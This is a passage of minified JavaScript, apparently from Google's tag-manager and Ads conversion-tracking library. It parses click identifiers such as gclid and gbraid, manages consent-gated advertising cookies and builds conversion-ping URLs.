function vs(a,b){Xr();as(a,[mj(w.location,"host",!0)],b,!0,!0)}function ws(){var a=A.location.hostname,b=ds.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?jj(f[2])||"":jj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(es,""),l=e.replace(es,"");return h===l||Mb(h,"."+l)}function xs(a,b){return a===!1?!1:a||b||ws()};var ys=["1"],zs={},As={};function Bs(a,b){b=b===void 0?!0:b;var c=Cs(a.prefix);if(zs[c])Ds(a);else if(Es(c,a.path,a.domain)){var d=As[Cs(a.prefix)]||{id:void 0,Oh:void 0};b&&Fs(a,d.id,d.Oh);Ds(a)}else{var e=sj("auiddc");if(e)kb("TAGGING",17),zs[c]=e;else if(b){var f=Cs(a.prefix),g=Ur();Gs(f,g,a);Es(c,a.path,a.domain);Ds(a,!0)}}}
function Ds(a,b){if((b===void 0?0:b)&&pr(kr)){var c=gr(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,hr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(sr(kr)&&qr([kr])[kr.fb]===-1){for(var d={},e=(d[kr.fb]=0,d),f=m(nr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==kr&&sr(h)&&(e[h.fb]=0)}rr(e,a)}}
function Fs(a,b,c){var d=Cs(a.prefix),e=zs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Gb()/1E3)));Gs(d,h,a,g*1E3)}}}}function Gs(a,b,c,d){var e;e=["1",Sr(c.domain,c.path),b].join(".");var f=dr(c,d);f.Gc=Hs();Nr(a,e,f)}function Es(a,b,c){var d=Vr(a,b,c,ys,Hs());if(!d)return!1;Is(a,d);return!0}
function Is(a,b){var c=b.split(".");c.length===5?(zs[a]=c.slice(0,2).join("."),As[a]={id:c.slice(2,4).join("."),Oh:Number(c[4])||0}):c.length===3?As[a]={id:c.slice(0,2).join("."),Oh:Number(c[2])||0}:zs[a]=b}function Cs(a){return(a||"_gcl")+"_au"}function Js(a){function b(){Nl(c)&&a()}var c=Hs();Tl(function(){b();Nl(c)||Ul(b,c)},c)}
function Ks(a){var b=ns(!0),c=Cs(a.prefix);Js(function(){var d=b[c];if(d){Is(c,d);var e=Number(zs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=dr(a,e);f.Gc=Hs();var g=["1",Sr(a.domain,a.path),d].join(".");Nr(c,g,f)}}})}function Ls(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Vr(a,e.path,e.domain,ys,Hs());h&&(g[a]=h);return g};Js(function(){us(f,b,c,d)})}function Hs(){return["ad_storage","ad_user_data"]};function Ms(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Yd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ns(a,b){var c=Ms(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Yd]||(d[c[e].Yd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Yd].push(g)}}return d};var Os={},Ps=(Os.k={fa:/^[\w-]+$/},Os.b={fa:/^[\w-]+$/,Kj:!0},Os.i={fa:/^[1-9]\d*$/},Os.h={fa:/^\d+$/},Os.t={fa:/^[1-9]\d*$/},Os.d={fa:/^[A-Za-z0-9_-]+$/},Os.j={fa:/^\d+$/},Os.u={fa:/^[1-9]\d*$/},Os.l={fa:/^[01]$/},Os.o={fa:/^[1-9]\d*$/},Os.g={fa:/^[01]$/},Os.s={fa:/^.+$/},Os);var Qs={},Us=(Qs[5]={Th:{2:Rs},zj:"2",Gh:["k","i","b","u"]},Qs[4]={Th:{2:Rs,GCL:Ss},zj:"2",Gh:["k","i","b"]},Qs[2]={Th:{GS2:Rs,GS1:Ts},zj:"GS2",Gh:"sogtjlhd".split("")},Qs);function Vs(a,b,c){var d=Us[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Th[e];if(f)return f(a,b)}}}
function Rs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Us[b];if(f){for(var g=f.Gh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ps[p];r&&(r.Kj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ws(a,b,c){var d=Us[b];if(d)return[d.zj,c||"1",Xs(a,b)].join(".")}
function Xs(a,b){var c=Us[b];if(c){for(var d=[],e=m(c.Gh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ps[g];if(h){var l=a[g];if(l!==void 0)if(h.Kj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ss(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ts(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ys=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Zs(a,b,c){if(Us[b]){for(var d=[],e=Br(a,void 0,void 0,Ys.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Vs(g.value,b,c);h&&d.push($s(h))}return d}}
function at(a){var b=bt;if(Us[2]){for(var c={},d=Cr(a,void 0,void 0,Ys.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Vs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push($s(p)))}return c}}function ct(a,b,c,d,e){d=d||{};var f=Sr(d.domain,d.path),g=Ws(b,c,f);if(!g)return 1;var h=dr(d,e,void 0,Ys.get(c));return Nr(a,g,h)}function dt(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function $s(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ps[e];d.jg?d.jg.Kj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return dt(h,g.jg)}}(d)):void 0:typeof f==="string"&&dt(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var et=function(){this.value=0};et.prototype.set=function(a){return this.value|=1<<a};var ft=function(a,b){b<=0||(a.value|=1<<b-1)};et.prototype.get=function(){return this.value};et.prototype.clear=function(a){this.value&=~(1<<a)};et.prototype.clearAll=function(){this.value=0};et.prototype.equals=function(a){return this.value===a.value};function gt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ht(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function it(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var jt={},kt=(jt.gclid=!0,jt.dclid=!0,jt.gbraid=!0,jt.wbraid=!0,jt),lt=/^\w+$/,mt=/^[\w-]+$/,nt={},ot=(nt.aw="_aw",nt.dc="_dc",nt.gf="_gf",nt.gp="_gp",nt.gs="_gs",nt.ha="_ha",nt.ag="_ag",nt.gb="_gb",nt),pt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,qt=/^www\.googleadservices\.com$/;function rt(){return["ad_storage","ad_user_data"]}function st(a){return!Wa(6)||Nl(a)}function tt(a,b){function c(){var d=st(b);d&&a();return d}Tl(function(){c()||Ul(c,b)},b)}
function ut(a){return vt(a).map(function(b){return b.gclid})}function wt(a){return xt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function xt(a){var b=zt(a.prefix),c=At("gb",b),d=At("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=vt(c).map(e("gb")),g=Bt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Ct(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=Dt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function Bt(a){for(var b=Zs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Et(f);h&&Ct(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function vt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ht(b)}function It(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Gt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new et,q=(n=b.za)!=null?n:new et;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=It(d.labels||[],b.labels||[]);d.Ya=It(d.Ya||[],b.Ya||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Jt(a){if(!a)return new et;var b=new et;if(a===1)return ft(b,2),ft(b,3),b;ft(b,a);return b}
function Kt(){var a=ir("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(mt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new et;typeof e==="number"?g=Jt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Lt(){var a=ir("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(mt))return b;var f=new et,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Mt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}var g=Kt();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Gt(b,g));if(Wa(14)){var h=Lt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Gt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ht(b)}
function Dt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function zt(a){return a&&typeof a==="string"&&a.match(lt)?a:"_gcl"}function Nt(a,b){if(a){var c={value:a,za:new et};ft(c.za,b);return c}}
function Ot(a,b,c){var d=qj(a),e=kj(d,"query",!1,void 0,"gclsrc"),f=Nt(kj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Nt(hj(g,"gclid",!1),3));e||(e=hj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Pt(a,b){var c=qj(a),d=kj(c,"query",!1,void 0,"gclid"),e=kj(c,"query",!1,void 0,"gclsrc"),f=kj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=kj(c,"query",!1,void 0,"gbraid"),h=kj(c,"query",!1,void 0,"gad_source"),l=kj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||hj(n,"gclid",!1);e=e||hj(n,"gclsrc",!1);f=f||hj(n,"wbraid",!1);g=g||hj(n,"gbraid",!1);h=h||hj(n,"gad_source",!1)}return Qt(d,e,l,f,g,h)}function Rt(){return Pt(w.location.href,!0)}
function Qt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(mt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&mt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&mt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&mt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function St(a){for(var b=Rt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Pt(w.document.referrer,!1),b.gad_source=void 0);Tt(b,!1,a)}
function Ut(a){St(a);var b=Ot(w.location.href,!0,!1);b.length||(b=Ot(w.document.referrer,!1,!0));a=a||{};Vt(a);if(b.length){var c=b[0],d=Gb(),e=dr(a,d,!0),f=rt(),g=function(){st(f)&&e.expires!==void 0&&fr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Tl(function(){g();st(f)||Ul(g,f)},f)}}
function Vt(a){var b;if(b=Wa(15)){var c=Wt();b=pt.test(c)||qt.test(c)||Xt()}if(b){var d;a:{for(var e=qj(w.location.href),f=ij(kj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!kt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=gt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ht(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var N=ht(u,G);if(N===void 0)break;r=m(N).next().value===1;break c}var ba;d:{var U=void 0,M=u,T=G;switch(I){case 0:ba=(U=ht(M,T))==null?void 0:U[1];break d;case 1:ba=T+8;break d;case 2:var la=ht(M,T);if(la===void 0)break;var ma=m(la),W=ma.next().value;ba=ma.next().value+W;break d;case 5:ba=T+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Yt(V,7,a)}}
function Yt(a,b,c){c=c||{};var d=Gb(),e=dr(c,d,!0),f=rt(),g=function(){if(st(f)&&e.expires!==void 0){var h=Lt()||[];Gt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Jt(b)},!0);fr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Tl(function(){st(f)?g():Ul(g,f)},f)}
function Tt(a,b,c,d,e){c=c||{};e=e||[];var f=zt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=rt(),n=!1,p=!1,q=Wa(20),r=function(){if(st(l)){var u=dr(c,g,!0);u.Gc=l;for(var t=function(U,M){var T=At(U,f);T&&(Nr(T,M,u),U!=="gb"&&(n=!0))},v=function(U){var M=["GCL",h,U];e.length>0&&M.push(e.join("."));return M.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=At("gb",f);!b&&vt(E).some(function(U){return U.gclid===
C&&U.labels&&U.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&st("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=At("ag",f);if(b||!Bt(I).some(function(U){return U.gclid===G&&U.labels&&U.labels.length>0})){var N={},ba=(N.k=G,N.i=""+h,N.b=e,N);ct(I,ba,5,c,g)}}Zt(a,f,g,c)};Tl(function(){r();st(l)||Ul(r,l)},l)}
function Zt(a,b,c,d){if(a.gad_source!==void 0&&st("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=At("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=it(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);ct(g,l,5,d,c)}}}}
function $t(a,b){var c=ns(!0);tt(function(){for(var d=zt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(ot[f]!==void 0){var g=At(f,d),h=c[g];if(h){var l=Math.min(au(h),Gb()),n;b:{for(var p=l,q=Br(g,A.cookie,void 0,rt()),r=0;r<q.length;++r)if(au(q[r])>p){n=!0;break b}n=!1}if(!n){var u=dr(b,l,!0);u.Gc=rt();Nr(g,h,u)}}}}Tt(Qt(c.gclid,c.gclsrc),!1,b)},rt())}
function bu(a){var b=["ag"],c=ns(!0),d=zt(a.prefix);tt(function(){for(var e=0;e<b.length;++e){var f=At(b[e],d);if(f){var g=c[f];if(g){var h=Vs(g,5);if(h){var l=Et(h);l||(l=Gb());var n;a:{for(var p=l,q=Zs(f,5),r=0;r<q.length;++r)if(Et(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);ct(f,h,5,a,l)}}}}},["ad_storage"])}function At(a,b){var c=ot[a];if(c!==void 0)return b+c}function au(a){return cu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Et(a){return a?(Number(a.i)||0)*1E3:0}function Ft(a){var b=cu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function cu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!mt.test(a[2])?[]:a}
function du(a,b,c,d,e){if(Array.isArray(b)&&Ar(w)){var f=zt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=At(a[l],f);if(n){var p=Br(n,A.cookie,void 0,rt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};tt(function(){us(g,b,c,d)},rt())}}
function eu(a,b,c,d){if(Array.isArray(a)&&Ar(w)){var e=["ag"],f=zt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=At(e[l],f);if(!n)return{};var p=Zs(n,5);if(p.length){var q=p.sort(function(r,u){return Et(u)-Et(r)})[0];h[n]=Ws(q,5)}}return h};tt(function(){us(g,a,b,c)},["ad_storage"])}}function Ht(a){return a.filter(function(b){return mt.test(b.gclid)})}
function fu(a,b){if(Ar(w)){for(var c=zt(b.prefix),d={},e=0;e<a.length;e++)ot[a[e]]&&(d[a[e]]=ot[a[e]]);tt(function(){zb(d,function(f,g){var h=Br(c+g,A.cookie,void 0,rt());h.sort(function(u,t){return au(t)-au(u)});if(h.length){var l=h[0],n=au(l),p=cu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=cu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Tt(q,!0,b,n,p)}})},rt())}}
function gu(a){var b=["ag"],c=["gbraid"];tt(function(){for(var d=zt(a.prefix),e=0;e<b.length;++e){var f=At(b[e],d);if(!f)break;var g=Zs(f,5);if(g.length){var h=g.sort(function(q,r){return Et(r)-Et(q)})[0],l=Et(h),n=h.b,p={};p[c[e]]=h.k;Tt(p,!0,a,l,n)}}},["ad_storage"])}function hu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function iu(a){function b(h,l,n){n&&(h[l]=n)}if(Ql()){var c=Rt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ns(!1)._gs);if(hu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);vs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);vs(function(){return g},1)}}}function Xt(){var a=qj(w.location.href);return kj(a,"query",!1,void 0,"gad_source")}
function ju(a){if(!Wa(1))return null;var b=ns(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Xt();if(b!=null)return b;var c=Rt();if(hu(c,a))return"0"}return null}function ku(a){var b=ju(a);b!=null&&vs(function(){var c={};return c.gad_source=b,c},4)}function lu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function mu(a,b,c,d){var e=[];c=c||{};if(!st(rt()))return e;var f=vt(a),g=lu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=dr(c,p,!0);r.Gc=rt();Nr(a,q,r)}return e}
function nu(a,b){var c=[];b=b||{};var d=xt(b),e=lu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=zt(b.prefix),n=At(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);ct(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=dr(b,t,!0);C.Gc=rt();Nr(n,z,C)}}return c}
function ou(a,b){var c=zt(b),d=At(a,c);if(!d)return 0;var e;e=a==="ag"?Bt(d):vt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function pu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function qu(a){var b=Math.max(ou("aw",a),pu(st(rt())?Ns():{})),c=Math.max(ou("gb",a),pu(st(rt())?Ns("_gac_gb",!0):{}));c=Math.max(c,ou("ag",a));return c>b}
function Wt(){return A.referrer?kj(qj(A.referrer),"host"):""};
var ru=function(a,b){b=b===void 0?!1:b;var c=Zn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},su=function(a){return rj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},yu=function(a,b,c,d,e){var f=zt(a.prefix);if(ru(f,!0)){var g=Rt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=tu(),r=q.Ne,u=q.sn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});uu(function(){var t=On(vu());if(t){Bs(a);var v=[],x=t?zs[Cs(a.prefix)]:void 0;x&&v.push("auid="+x);if(On(K.m.X)){e&&v.push("userId="+e);var y=im(em.Z.Lm);if(y===void 0)hm(em.Z.Mm,!0);else{var z=im(em.Z.Ch);v.push("ga_uid="+z+"."+y)}}var C=Wt(),E=t||!d?h:[];E.length===0&&(pt.test(C)||qt.test(C))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=wu();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var N=kq(!0);v.push("frm="+N);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=ip(Po(new Oo(0),(ba[K.m.Sb]=Sp.C[K.m.Sb],ba)))}v.push("gtm="+vp({Sa:b,kc:!!c.eventMetadata[Q.A.eb]}));Tq()&&v.push("gcs="+Uq());v.push("gcd="+Yq(c));ar()&&v.push("dma_cps="+Zq());v.push("dma="+$q());Sq(c)?
v.push("npa=0"):v.push("npa=1");cr()&&v.push("_ng=1");wq(Eq())&&v.push("tcfd="+br());var U=Lq();U&&v.push("gdpr="+U);var M=Kq();M&&v.push("gdpr_consent="+M);P(123)&&ns(!1)._up&&v.push("gtm_up=1");var T=qk();T&&v.push("tag_exp="+T);if(E.length>0)for(var la=0;la<E.length;la++){var ma=E[la],W=ma.gclid,V=ma.bc;if(!xu(a.prefix,V+"."+W,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(W!=="")ia=V==="gb"?ia+"&wbraid="+W:ia+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||P(235)&&V==="aw.dv")ia=ia+"&gclsrc="+V;Zc(ia)}}else if(r!==
void 0&&!xu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},xu=function(a,b,c){var d=Zn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},tu=function(){var a=qj(w.location.href),b=void 0,c=void 0,d=kj(a,"query",!1,void 0,"gad_source"),e=kj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(zu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,sn:c,Hh:e}},wu=function(){var a=kq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},Au=function(a){var b=[];zb(a,function(c,d){d=Ht(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Bu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=sj("gcl"+a);if(d)return d.split(".")}var e=zt(b);if(e==="_gcl"){var f=!On(vu())&&c,g;g=Rt()[a]||[];if(g.length>0)return f?["0"]:g}var h=At(a,e);return h?ut(h):[]},uu=function(a){var b=vu();Tn(function(){a();On(b)||Ul(a,b)},b)},vu=function(){return[K.m.W,
K.m.X]},zu=/^gad_source[_=](\d+)$/;function Cu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Du(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Eu(){return["ad_storage","ad_user_data"]}function Fu(a){if(P(38)&&!im(em.Z.zm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Cu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(hm(em.Z.zm,function(d){d.gclid&&Yt(d.gclid,5,a)}),Du(c)||O(178))})}catch(c){O(177)}};Tl(function(){st(Eu())?b():Ul(b,Eu())},Eu())}};var Gu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Hu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Iu(a,b){if(P(a)){if(im(em.Z.He))return O(176),em.Z.He;if(im(em.Z.Cm))return O(170),em.Z.He;var c=fq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Gu.includes(g.origin))O(172);else if(!Hu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);hm(em.Z.He,h);a===200&&g.data.gclid&&Yt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);oq(c,"message",d)}};if(nq(c,"message",d)){hm(em.Z.Cm,!0);for(var e=m(Gu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return em.Z.He}O(175)}}};
